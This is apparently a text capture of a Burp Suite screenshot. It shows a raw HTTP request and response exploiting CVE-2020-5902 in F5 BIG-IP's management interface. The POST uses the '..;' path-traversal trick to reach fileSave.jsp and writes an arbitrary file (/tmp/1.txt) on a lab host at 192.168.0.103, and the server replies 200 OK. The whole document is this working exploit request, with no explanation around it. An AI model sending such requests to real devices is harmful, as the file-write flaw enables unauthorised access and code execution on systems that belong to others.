 Send Cancel < > Target: https://192.168.0.103 ?
Request
Raw Params Headers Hex
1 POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101
Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 41
11
12 fileName=/tmp/1.txt&content=CVE-2020-5902
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 15:56:20 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=9F9BA1ZCDEE32D778ACDB7A947E96F00; Path=/tmui; Secure; HttpOnly
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src '
12 Content-Length: 4
13 Connection: close
14
15
16